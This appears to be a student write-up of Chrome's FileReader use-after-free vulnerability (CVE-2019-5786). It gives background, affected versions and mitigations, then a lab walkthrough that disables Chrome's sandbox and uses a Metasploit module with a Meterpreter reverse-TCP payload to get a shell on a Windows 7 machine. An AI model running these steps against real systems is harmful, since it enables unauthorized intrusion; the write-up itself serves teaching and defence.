# CVE 2019-5786

# Chrome Browser FileReader(UAF) Vulnerability

Akshay Sharma

University Of Delhi [akshay01062000@gmail.com](mailto:akshay01062000@gmail.com)

### **Introduction**

In March 2019, security updates were pushed for google chrome after the vulnerability was found in the google chrome version before 72.0.3626.121 running on windows 7 (32 bit). 72.0.3626.119 version of google chrome was prone to File Reader Vulnerability (CVE 2019-5786), which allowed the attackers to access data in an unauthorized way.

"File Reader" is an object in JavaScript that helps the applications made for webonly read the material or content stored inside the files asynchronously stored inside the computer. File Reader also uses File or Blob objects to specify the file or contents of the file to read.

In this vulnerability, "UAF" is also used which means Use-After-Free, which is a vulnerability related to the incorrect usage of dynamic memory allocation. Dynamic Memory allocation is designed to store large data in terms of amount & can also be known as heap. Sometimes during the program operation, if after the dynamic memory allocation, a program cannot clear the pointer of that particular memory location, due to this an attacker can use the error to hack into the system using that program.

Successful exploitation of the vulnerability could allow an attacker to execute arbitrary code or can be a reference of it to the program and navigate to the beginning of the code by using a pointer. After this successful execution, the attacker can get complete access to the victim's system.

**Severity**: Medium(6.5)

#### **Scope of Impact**

### **Affected Versions**

• Google Chrome  $\leq$  72.0.3626.121

### **Unaffected Versions**

• Google Chrome  $> 72.0.3626.121$ 

### **Mitigations**

- Apply the stable update of google chrome provided by Google chrome to vulnerable systems
- Run all software also trusted ones as a non-privileged user (one without administrative access) to diminish the effects of a successful attack.
- Remind the users constantly on regular basis to not visit the un-trusted websites or follow links provided by unknown sources.
- Inform and teach all the users of that particular version of OS regarding the threats posed by hypertext links contained in emails or attachments especially from non-trusted sources.

# **EXPLOIT:**

1. Before starting the chrome, we must turn off the chrome.exe sandbox environment , for this open location where google chrome is installed on the system.



- 2. Now open command prompt at the location to chrome.exe, in my case is
- > C:\Program Files\Google\Chrome\Application



3. In windows 7 machine look at the IP address , just for the confirmation that When we will get the shell access of the system.



4. Now with the command prompt open with directory pointing to chrome.exe run the following command > chrome.exe –no-sandbox

This command will open a chrome window with sandbox turned off



5. This will be the chrome window after the command:



#### 6. Now we will check the google chrome version



7. Now lets move to the Linux system, starting the Metasploit console using command > msfconsole



8. Now we will search the chrome filereader exploit in msfconsole using

Search chrome\_filereader



#### 9. Now start with the exploit

- $\bullet$  use 0
- set payload windows/meterpreter/reverse\_tcp



10. Now set the remaining parts:

- set LHOST <ip>
- set URIPATH /



## 11. > options



### $12.$  > run

Here the server is started with our system's ip , now copy this IP and paste it in the windows machine chrome browser.  $A$   $B$ <sub>57%</sub> $A$   $G$ 



